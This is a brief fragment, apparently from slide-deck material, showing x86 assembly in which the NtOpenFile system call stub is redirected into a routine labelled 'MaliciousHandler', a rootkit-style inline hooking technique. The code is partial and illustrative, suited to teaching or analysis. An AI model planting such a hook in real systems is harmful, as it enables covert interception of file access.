 ...
NtOpenFile:
movl $0x74, %eax
pushl MaliciousHandler
ret
call *%edx
ret $0x18
...
MaliciousHandler:
...
movl $0x7ffe0300, %edx
nop
push addr
ret